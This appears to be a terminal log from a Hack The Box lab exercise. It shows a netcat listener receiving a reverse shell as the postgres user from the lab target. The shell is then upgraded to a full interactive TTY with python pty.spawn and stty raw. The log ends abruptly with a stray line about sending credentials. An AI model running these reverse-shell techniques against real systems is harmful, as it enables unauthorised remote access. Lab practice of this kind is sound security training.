 ┌─[us-fort-1]-[10.10.14.7]-[triki@parrot]-[~/HTB/boxes/toolbox/results/admin.megalogistic.com/loot]
└─ $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.236] 49788
bash: cannot set terminal process group (10371): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ain$ python3 -c 'import pty;pty.spawn("/bin/bash")'
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ ^Z
[1]  + 1740456 suspended  nc -nvlp 1234
┌─[us-fort-1]-[10.10.14.7]-[triki@parrot]-[~/HTB/boxes/toolbox/results/admin.megalogistic.com/loot]
└─[☢ ⚙] $ stty raw -echo; fg
[1]  + 1740456 continued  nc -nvlp 1234
12
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ ls -l
total 112
Send credentials to Tony